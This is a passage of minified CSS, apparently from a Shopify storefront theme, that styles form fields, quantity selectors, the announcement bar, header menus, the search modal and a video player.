0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 